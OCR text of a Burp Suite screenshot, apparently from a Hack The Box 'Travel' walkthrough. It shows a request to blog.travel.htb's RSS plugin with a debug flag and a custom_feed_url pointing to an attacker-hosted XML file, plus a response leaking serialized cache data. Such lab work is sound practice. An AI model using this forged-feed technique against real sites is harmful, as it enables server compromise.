 Send Cancel < | ▼ > | ▼ Target: http://blog.travel.htb
Request
Raw Params Headers Hex
1 GET /awesome-rss/?debug&custom_feed_url=
http://10.10.14.147:8000/doom.xml HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
214
215 <!--
216 DEBUG
217 ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
218 | xct_3c1a9f8f56(...) | a:4:{s:5:"child";a:1:{s:0:"";a:1:{(...) |
219 ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
220 -->
221
222
223 <div class="footer-nav-widgets-wrapper header-footer-group">
224
225 <div class="footer-inner section-inner">
226